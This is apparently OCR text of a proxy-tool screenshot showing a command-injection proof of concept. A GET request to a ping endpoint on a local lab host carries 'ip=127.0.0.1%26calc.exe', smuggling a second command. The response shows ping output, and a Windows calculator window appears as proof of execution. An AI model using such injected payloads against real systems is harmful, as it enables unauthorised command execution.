 Send
Cancel
Target: http://192.168.18.1:8088
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /cmd/shell-ping?ip=127.0.0.1%26calc.exe HTTP/1.1
2 Host: 192.168.18.1:8088
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
9 Connection: keep-alive
0
1
Search
0 highlights
Response
Pretty Raw Hex Render
4 Content-Length: 418
5 Date: Thu, 17 Apr 2025 07:01:02 GMT
6 Keep-Alive: timeout=60
7 Connection: keep-alive
8
9
10 Pinging 127.0.0.1 with 32 bytes of
11 Reply from 127.0.0.1: bytes=32 time
12 Reply from 127.0.0.1: bytes=32 time
13 Reply from 127.0.0.1: bytes=32 time
14 Reply from 127.0.0.1: bytes=32 time
15
16 Ping statistics for 127.0.0.1:
17 Packets: Sent = 4, Received = 4, Lo
18 Approximate round trip times in mil
19 Minimum = 0ms, Maximum = 0ms, Avera
20
Search
计算器
标准
历史记录
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×